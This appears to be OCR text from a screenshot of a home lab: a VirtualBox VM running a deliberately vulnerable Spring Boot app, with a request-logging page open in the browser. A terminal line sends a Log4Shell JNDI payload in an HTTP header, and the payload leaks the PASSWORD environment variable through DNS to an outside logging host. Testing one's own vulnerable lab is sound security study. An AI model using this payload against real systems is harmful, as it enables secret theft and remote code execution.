 yandex.tatar/session?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTQ4MzEwNjUsInN1YiI6IjcxZTM2NjM2M2VkOSJ9.NdOAD_Hi7_hPf_n_87gHHiwQRCnEp8aDVhc3FVnHE8c
Сокр. Оценка Study Visual Studio JS C++ Python Git - Book SQL Яндекс tgbot-gpt BackDoor СпоРсПАЮЛ » Все закладки
RIP | Session view
List of requests to *.71e366363ed9.n.yandex.tatar
time type name rr
Ubuntu-testLof4Shell [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
:: Spring Boot :: (v2.6.1)
2024-05-04 13:54:14.551 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : Starting VulnerableAppApplication
using Java 1.8.0_181 on e642a5c30d4a with PID 1 (/app/spring-boot-application.jar started by root in /)
2024-05-04 13:54:14.566 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : No active profile set, falling bac
k to default profiles: default
2024-05-04 13:54:16.289 INFO 1 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat initialized with port(s): 8
080 (http)
2024-05-04 13:54:16.335 INFO 1 --- [ main] o.a.c.c.StandardService : Starting service [Tomcat]
2024-05-04 13:54:16.336 INFO 1 --- [ main] o.a.c.c.StandardEngine : Starting Servlet engine: [Apache T
omcat/9.0.55]
2024-05-04 13:54:16.499 INFO 1 --- [ main] o.a.c.c.C.[.[.[/] : Initializing Spring embedded WebAp
plicationContext
2024-05-04 13:54:16.500 INFO 1 --- [ main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initia
lization completed in 1744 ms
2024-05-04 13:54:17.266 INFO 1 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat started on port(s): 8080 (h
ttp) with context path ''
2024-05-04 13:54:17.281 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : Started VulnerableAppApplication i
n 3.539 seconds (JVM running for 4.883)
userl4s@userl4s-VirtualBox: ~
userl4s@userl4s-VirtualBox:~$ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://${env:PASSWORD}.71e366363ed9.n.yandex.tatar}'
Right Ctrl
РУС
17:08
04.05.2024
9